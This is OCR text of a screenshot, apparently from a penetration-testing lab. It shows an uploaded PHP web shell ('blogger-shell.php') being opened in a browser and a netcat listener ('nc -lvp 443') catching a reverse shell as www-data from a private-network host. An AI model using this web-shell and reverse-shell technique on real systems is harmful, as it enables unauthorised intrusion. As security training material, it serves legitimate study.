 Mozilla Firefox
File Edit View History Bookmarks Tools Help
myblog http://192.168....in/profile.php Connectin
192.168.1.140/profiles/blogger-shell.php
Terminal
File Edit View Terminal Help
# nc -lvp 443
listening on [any] 443 ...
192.168.1.140: inverse host lookup failed: Unknown server error : Connection tim
ed out
connect to [192.168.1.141] from (UNKNOWN) [192.168.1.140] 32803
Linux debian 2.6.8-2-386 #1 Thu May 19 17:40:50 JST 2005 i686 GNU/Linux
12:27:25 up 2:54, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-2.05b$
sh-2.05b$